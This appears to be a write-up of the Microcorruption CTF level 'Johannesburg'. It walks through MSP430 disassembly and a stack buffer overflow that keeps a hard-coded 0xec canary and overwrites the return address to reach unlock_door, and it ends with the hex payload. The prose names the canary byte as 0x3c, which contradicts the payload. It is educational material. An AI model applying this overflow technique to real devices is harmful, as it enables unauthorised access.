
Microcorruption CTF Johannesburg Write-up
- 8 minsSummary:
This is a write-up of my solution to the Microcorruption CTF challenge “Johannesburg” (LOCKIT PRO r b.04).
This challenge does away with printf() altogether. Probably for the best. Let’s check out what they have up their sleeve for this one.
| 0010 <__trap_interrupt> | |
| 0010: 3041 ret | |
| 4400 <__init_stack> | |
| 4400: 3140 0044 mov #0x4400, sp | |
| 4404 <__low_level_init> | |
| 4404: 1542 5c01 mov &0x015c, r5 | |
| 4408: 75f3 and.b #-0x1, r5 | |
| 440a: 35d0 085a bis #0x5a08, r5 | |
| 440e <__do_copy_data> | |
| 440e: 3f40 0000 clr r15 | |
| 4412: 0f93 tst r15 | |
| 4414: 0724 jz #0x4424 <__do_clear_bss+0x0> | |
| 4416: 8245 5c01 mov r5, &0x015c | |
| 441a: 2f83 decd r15 | |
| 441c: 9f4f 3a46 0024 mov 0x463a(r15), 0x2400(r15) | |
| 4422: f923 jnz #0x4416 <__do_copy_data+0x8> | |
| 4424 <__do_clear_bss> | |
| 4424: 3f40 6400 mov #0x64, r15 | |
| 4428: 0f93 tst r15 | |
| 442a: 0624 jz #0x4438 <main+0x0> | |
| 442c: 8245 5c01 mov r5, &0x015c | |
| 4430: 1f83 dec r15 | |
| 4432: cf43 0024 mov.b #0x0, 0x2400(r15) | |
| 4436: fa23 jnz #0x442c <__do_clear_bss+0x8> | |
| 4438 <main> | |
| 4438: b012 2c45 call #0x452c <login> | |
| 443c <__stop_progExec__> | |
| 443c: 32d0 f000 bis #0xf0, sr | |
| 4440: fd3f jmp #0x443c <__stop_progExec__+0x0> | |
| 4442 <__ctors_end> | |
| 4442: 3040 3846 br #0x4638 <_unexpected_> | |
| 4446 <unlock_door> | |
| 4446: 3012 7f00 push #0x7f | |
| 444a: b012 9445 call #0x4594 <INT> | |
| 444e: 2153 incd sp | |
| 4450: 3041 ret | |
| 4452 <test_password_valid> | |
| 4452: 0412 push r4 | |
| 4454: 0441 mov sp, r4 | |
| 4456: 2453 incd r4 | |
| 4458: 2183 decd sp | |
| 445a: c443 fcff mov.b #0x0, -0x4(r4) | |
| 445e: 3e40 fcff mov #0xfffc, r14 | |
| 4462: 0e54 add r4, r14 | |
| 4464: 0e12 push r14 | |
| 4466: 0f12 push r15 | |
| 4468: 3012 7d00 push #0x7d | |
| 446c: b012 9445 call #0x4594 <INT> | |
| 4470: 5f44 fcff mov.b -0x4(r4), r15 | |
| 4474: 8f11 sxt r15 | |
| 4476: 3152 add #0x8, sp | |
| 4478: 3441 pop r4 | |
| 447a: 3041 ret | |
| 447c .strings: | |
| 447c: "Enter the password to continue." | |
| 449c: "Remember: passwords are between 8 and 16 characters." | |
| 44d1: "Access granted." | |
| 44e1: "That password is not correct." | |
| 44ff: "Invalid Password Length: password too long." | |
| 452b: "" | |
| 452c <login> | |
| 452c: 3150 eeff add #0xffee, sp | |
| 4530: f140 ec00 1100 mov.b #0xec, 0x11(sp) | |
| 4536: 3f40 7c44 mov #0x447c "Enter the password to continue.", r15 | |
| 453a: b012 f845 call #0x45f8 <puts> | |
| 453e: 3f40 9c44 mov #0x449c "Remember: passwords are between 8 and 16 characters.", r15 | |
| 4542: b012 f845 call #0x45f8 <puts> | |
| 4546: 3e40 3f00 mov #0x3f, r14 | |
| 454a: 3f40 0024 mov #0x2400, r15 | |
| 454e: b012 e845 call #0x45e8 <getsn> | |
| 4552: 3e40 0024 mov #0x2400, r14 | |
| 4556: 0f41 mov sp, r15 | |
| 4558: b012 2446 call #0x4624 <strcpy> | |
| 455c: 0f41 mov sp, r15 | |
| 455e: b012 5244 call #0x4452 <test_password_valid> | |
| 4562: 0f93 tst r15 | |
| 4564: 0524 jz #0x4570 <login+0x44> | |
| 4566: b012 4644 call #0x4446 <unlock_door> | |
| 456a: 3f40 d144 mov #0x44d1 "Access granted.", r15 | |
| 456e: 023c jmp #0x4574 <login+0x48> | |
| 4570: 3f40 e144 mov #0x44e1 "That password is not correct.", r15 | |
| 4574: b012 f845 call #0x45f8 <puts> | |
| 4578: f190 ec00 1100 cmp.b #0xec, 0x11(sp) | |
| 457e: 0624 jeq #0x458c <login+0x60> | |
| 4580: 3f40 ff44 mov #0x44ff "Invalid Password Length: password too long.", r15 | |
| 4584: b012 f845 call #0x45f8 <puts> | |
| 4588: 3040 3c44 br #0x443c <__stop_progExec__> | |
| 458c: 3150 1200 add #0x12, sp | |
| 4590: 3041 ret | |
| 4592 <__do_nothing> | |
| 4592: 3041 ret | |
| 4594 <INT> | |
| 4594: 1e41 0200 mov 0x2(sp), r14 | |
| 4598: 0212 push sr | |
| 459a: 0f4e mov r14, r15 | |
| 459c: 8f10 swpb r15 | |
| 459e: 024f mov r15, sr | |
| 45a0: 32d0 0080 bis #0x8000, sr | |
| 45a4: b012 1000 call #0x10 | |
| 45a8: 3241 pop sr | |
| 45aa: 3041 ret | |
| 45ac <putchar> | |
| 45ac: 2183 decd sp | |
| 45ae: 0f12 push r15 | |
| 45b0: 0312 push #0x0 | |
| 45b2: 814f 0400 mov r15, 0x4(sp) | |
| 45b6: b012 9445 call #0x4594 <INT> | |
| 45ba: 1f41 0400 mov 0x4(sp), r15 | |
| 45be: 3150 0600 add #0x6, sp | |
| 45c2: 3041 ret | |
| 45c4 <getchar> | |
| 45c4: 0412 push r4 | |
| 45c6: 0441 mov sp, r4 | |
| 45c8: 2453 incd r4 | |
| 45ca: 2183 decd sp | |
| 45cc: 3f40 fcff mov #0xfffc, r15 | |
| 45d0: 0f54 add r4, r15 | |
| 45d2: 0f12 push r15 | |
| 45d4: 1312 push #0x1 | |
| 45d6: b012 9445 call #0x4594 <INT> | |
| 45da: 5f44 fcff mov.b -0x4(r4), r15 | |
| 45de: 8f11 sxt r15 | |
| 45e0: 3150 0600 add #0x6, sp | |
| 45e4: 3441 pop r4 | |
| 45e6: 3041 ret | |
| 45e8 <getsn> | |
| 45e8: 0e12 push r14 | |
| 45ea: 0f12 push r15 | |
| 45ec: 2312 push #0x2 | |
| 45ee: b012 9445 call #0x4594 <INT> | |
| 45f2: 3150 0600 add #0x6, sp | |
| 45f6: 3041 ret | |
| 45f8 <puts> | |
| 45f8: 0b12 push r11 | |
| 45fa: 0b4f mov r15, r11 | |
| 45fc: 073c jmp #0x460c <puts+0x14> | |
| 45fe: 1b53 inc r11 | |
| 4600: 8f11 sxt r15 | |
| 4602: 0f12 push r15 | |
| 4604: 0312 push #0x0 | |
| 4606: b012 9445 call #0x4594 <INT> | |
| 460a: 2152 add #0x4, sp | |
| 460c: 6f4b mov.b @r11, r15 | |
| 460e: 4f93 tst.b r15 | |
| 4610: f623 jnz #0x45fe <puts+0x6> | |
| 4612: 3012 0a00 push #0xa | |
| 4616: 0312 push #0x0 | |
| 4618: b012 9445 call #0x4594 <INT> | |
| 461c: 2152 add #0x4, sp | |
| 461e: 0f43 clr r15 | |
| 4620: 3b41 pop r11 | |
| 4622: 3041 ret | |
| 4624 <strcpy> | |
| 4624: 0d4f mov r15, r13 | |
| 4626: 023c jmp #0x462c <strcpy+0x8> | |
| 4628: 1e53 inc r14 | |
| 462a: 1d53 inc r13 | |
| 462c: 6c4e mov.b @r14, r12 | |
| 462e: cd4c 0000 mov.b r12, 0x0(r13) | |
| 4632: 4c93 tst.b r12 | |
| 4634: f923 jnz #0x4628 <strcpy+0x4> | |
| 4636: 3041 ret | |
| 4638 <_unexpected_> | |
| 4638: 0013 reti pc |
Let’s try running the program with AAAAAAAAAAAAAAAAAAAA and see what happens…

We see the message Invalid Password Length: password too long. It appears as if they may have finally implemented proper bounds checking. I’m still a little suspicious. Let’s try a lot more A's (like 100 or so)…

In addition to the password length message, we notice a few more things:
- More than 16 bytes were allowed to be input
- We actually overwrote part of the data segment in memory (e.g. see
[overwritten]) - The user input is actually being copied to a higher location in memory
Since main() only calls login(), let’s dissect it and see how it works:
| 452c <login> | |
| 452c: 3150 eeff add #0xffee, sp | |
| 4530: f140 ec00 1100 mov.b #0xec, 0x11(sp) | |
| 4536: 3f40 7c44 mov #0x447c "Enter the password to continue.", r15 | |
| 453a: b012 f845 call #0x45f8 <puts> | |
| 453e: 3f40 9c44 mov #0x449c "Remember: passwords are between 8 and 16 characters.", r15 | |
| 4542: b012 f845 call #0x45f8 <puts> | |
| 4546: 3e40 3f00 mov #0x3f, r14 | |
| 454a: 3f40 0024 mov #0x2400, r15 | |
| 454e: b012 e845 call #0x45e8 <getsn> | |
| 4552: 3e40 0024 mov #0x2400, r14 | |
| 4556: 0f41 mov sp, r15 | |
| 4558: b012 2446 call #0x4624 <strcpy> | |
| 455c: 0f41 mov sp, r15 | |
| 455e: b012 5244 call #0x4452 <test_password_valid> | |
| 4562: 0f93 tst r15 | |
| 4564: 0524 jz #0x4570 <login+0x44> | |
| 4566: b012 4644 call #0x4446 <unlock_door> | |
| 456a: 3f40 d144 mov #0x44d1 "Access granted.", r15 | |
| 456e: 023c jmp #0x4574 <login+0x48> | |
| 4570: 3f40 e144 mov #0x44e1 "That password is not correct.", r15 | |
| 4574: b012 f845 call #0x45f8 <puts> | |
| 4578: f190 ec00 1100 cmp.b #0xec, 0x11(sp) | |
| 457e: 0624 jeq #0x458c <login+0x60> | |
| 4580: 3f40 ff44 mov #0x44ff "Invalid Password Length: password too long.", r15 | |
| 4584: b012 f845 call #0x45f8 <puts> | |
| 4588: 3040 3c44 br #0x443c <__stop_progExec__> | |
| 458c: 3150 1200 add #0x12, sp | |
| 4590: 3041 ret |
After prompting the user for input, strcpy() is eventually called and our user input is copied onto the stack. This is where things get a little interesting. After returning from the call to test_password_valid(), we eventually execute the jz #0x4570 instruction which will jump us to 0x4570, which will execute a puts() call on the string That password is not correct. Immediately after, we execute the instruction cmp.b #0xec, 0x11(sp), and then jeq #0x458c <login+0x60>. That’s a really strange cmp instruction - the code is checking to see if the memory location after the buffer on the stack is 0xec, and if it isn’t, proceeds to call puts() on Invalid Password Length: password too long. Let’s set a break point on that cmp instruction and check out what the debugger looks like when it pauses. We’ll try using 10 A's this time, so as to not corrupt any memory…

It looks like the code is using a hard-coded stack canary (which lives at 0x43fd)! If the canary is over-written, the program uses this logic to assume that the length of the user input was too long. However, we can control what’s overwritten memory location of the stack canary - Great!
Right after the location of the stack canary in memory, we see another interesting pair of bytes: 0x3c44 (or when reversed, 0x44c3). Recall the memory values after the call to main():
4438 <main>
4438: b012 2c45 call #0x452c <login>
443c <__stop_progExec__>
443c: 32d0 f000 bis #0xf0, sr
As it turns out, 0x443c is the return address pushed onto the stack from the call to login() from main(), which is conveniently placed right after the value of the stack canary in memory! Sounds like we’re ready to craft our exploit. We’ll load up the buffer with A's, place the stack canary value 0x3c at the 18th byte offset, and we’ll overwrite the return address to 0x4566 (the call to unlock_door() from login())…

![]()
![]()
Flag (mouse over to reveal)
4141414141414141414141414141414141ec6645
